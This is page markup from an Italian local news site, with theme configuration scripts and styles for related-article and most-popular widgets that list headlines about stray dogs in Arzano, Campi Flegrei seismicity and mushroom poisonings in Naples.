.td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_70 .td_module_wrap{float:right}.tdi_70 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_70 .td-module-container:before{bottom:-13px}.tdi_70 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{display:inline-block}.tdi_70 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_70 = new tdBlock();
block_tdi_70.id = "tdi_70";
block_tdi_70.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-25560","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":25560,"live_filter_cur_post_parent_id":0}';
block_tdi_70.td_column_number = "2";
block_tdi_70.block_type = "td_flex_block_1";
block_tdi_70.post_count = "3";
block_tdi_70.found_posts = "1188";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "396";
tdBlocksArray.push(block_tdi_70);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_70 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/ambiente/" class="td-post-category" >Ambiente</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2025/11/14/arzano-oltre-134-cani-non-piu-in-canile-grazie-al-lavoro-della-polizia-locale/"  rel="bookmark" class="td-image-wrap " title="Arzano: Oltre 134 cani non più in canile grazie al lavoro della Polizia Locale" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2025/11/ARZANO-1-485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2025/11/14/arzano-oltre-134-cani-non-piu-in-canile-grazie-al-lavoro-della-polizia-locale/"  rel="bookmark" title="Arzano: Oltre 134 cani non più in canile grazie al lavoro della Polizia Locale">Arzano: Oltre 134 cani non più in canile grazie al lavoro della Polizia Locale</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T13:00:51+01:00" >14 Novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/ambiente/" class="td-post-category" >Ambiente</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2025/11/11/nuovo-studio-sui-campi-flegrei-sismicita-concentrata-in-una-zona-precisa-ce-una-faglia/"  rel="bookmark" class="td-image-wrap " title="Nuovo studio sui Campi Flegrei: Sismicità concentrata in una zona precisa. C&#8217;è una faglia?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2025/11/CAMPI-FLEGREI-STUDIO-NUOVA-FAGLIA-485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2025/11/11/nuovo-studio-sui-campi-flegrei-sismicita-concentrata-in-una-zona-precisa-ce-una-faglia/"  rel="bookmark" title="Nuovo studio sui Campi Flegrei: Sismicità concentrata in una zona precisa. C&#8217;è una faglia?">Nuovo studio sui Campi Flegrei: Sismicità concentrata in una zona precisa. C&#8217;è una faglia?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-11T14:31:47+01:00" >11 Novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/ambiente/" class="td-post-category" >Ambiente</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2025/11/11/napoli-25-casi-di-intossicazioni-da-funghi-in-meno-di-una-settimana-lappello-dal-cardarelli/"  rel="bookmark" class="td-image-wrap " title="Napoli: 25 casi di intossicazioni da funghi in meno di una settimana, l&#8217;appello dal Cardarelli" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2025/11/NAPOLI-INTOSSICAZIONI-DA-FUNGHI-485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2025/11/11/napoli-25-casi-di-intossicazioni-da-funghi-in-meno-di-una-settimana-lappello-dal-cardarelli/"  rel="bookmark" title="Napoli: 25 casi di intossicazioni da funghi in meno di una settimana, l&#8217;appello dal Cardarelli">Napoli: 25 casi di intossicazioni da funghi in meno di una settimana, l&#8217;appello dal Cardarelli</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-11T12:31:13+01:00" >11 Novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_70" data-td_block_id="tdi_70"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_70" data-td_block_id="tdi_70"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_71 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_71 .comment-link{display:inline-block}.tdi_71 .comment{border-bottom-style:dashed}.tdi_71 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LASCIA UN COMMENTO</h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Entra per lasciare un commento</a></p>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_75 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_75" >
<style>.tdi_75 .td-image-wrap{padding-bottom:70%}.tdi_75 .entry-thumb{background-position:center 50%}.tdi_75 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_75 .td-image-container,.ie11 .tdi_75 .td-image-container{flex:0 0 auto}.tdi_75 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_75 .td-module-meta-info,.ie11 .tdi_75 .td-module-meta-info{flex:1}body .tdi_75 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_75 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_75 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_75 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_75 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_75 .td-post-vid-time{display:block}.tdi_75 .td-post-category:not(.td-post-extra-category){display:none}.tdi_75 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_75 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_75 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_75 .td-read-more{display:none}.tdi_75 .td-author-date{display:inline}.tdi_75 .td-post-author-name{display:none}.tdi_75 .entry-review-stars{display:inline-block}.tdi_75 .td-icon-star,.tdi_75 .td-icon-star-empty,.tdi_75 .td-icon-star-half{font-size:15px}.tdi_75 .td-module-comments{display:none}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .td-block-title a,.tdi_75 .td-block-title span{text-transform:uppercase!important}.tdi_75 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_75 .td-module-container:before{bottom:-15px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_75 .td-module-container:before{bottom:-10px}.tdi_75 .td-post-date,.tdi_75 .td-post-author-name span{display:none}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_75 .td-module-meta-info{padding:0 0 0 16px}.tdi_75 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td-module-container:before{bottom:-15px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-25560","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';
block_tdi_75.td_column_number = "1";
block_tdi_75.block_type = "td_flex_block_1";
block_tdi_75.post_count = "4";
block_tdi_75.found_posts = "24245";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "6062";
tdBlocksArray.push(block_tdi_75);
